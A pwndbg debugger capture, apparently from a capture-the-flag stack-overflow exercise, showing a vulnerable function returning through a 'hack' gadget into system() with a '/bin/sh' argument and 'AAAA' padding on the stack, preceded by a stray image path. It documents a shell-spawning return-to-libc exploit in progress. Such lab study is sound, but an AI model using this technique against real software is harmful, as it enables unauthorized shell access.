 0x80485ee <vul+89> push eax
0x80485ef <vul+90> push 80486cah
0x80485f4 <vul+95> call 80483e0h <printf@plt>
0x80485f9 <vul+100> add esp, 10h
0x80485fc <vul+103> nop
► 0x80485fd <vul+104> leave
0x80485fe <vul+105> ret
↓
0x8048562 <hack+23> leave
0x8048563 <hack+24> ret
↓
0x8048400 <system@plt> jmp dword ptr [804a018h]
0x8048406 <system@plt+6> push 18h
[ STACK ]
00:0000│ esp 0xffbf5080 ◂— 0x0
01:0004│ 0xffbf5084 —▸ 0x8048400 (system@plt) ◂— jmp dword ptr [804a018h]
02:0008│ 0xffbf5088 ◂— 0x0
03:000c│ 0xffbf508c —▸ 0xffbf5090 ◂— '/bin/sh'
04:0010│ 0xffbf5090 ◂— '/bin/sh'
05:0014│ 0xffbf5094 ◂— 0x68732f /* '/sh' */
06:0018│ 0xffbf5098 ◂— 0x41414141 ('AAAA')
07:001c│ 0xffbf509c ◂— 0x41414141 ('AAAA')
[ BACKTRACE ]
► 0 0x80485fd vul+104
1 0x8048562 hack+23
pwndbg>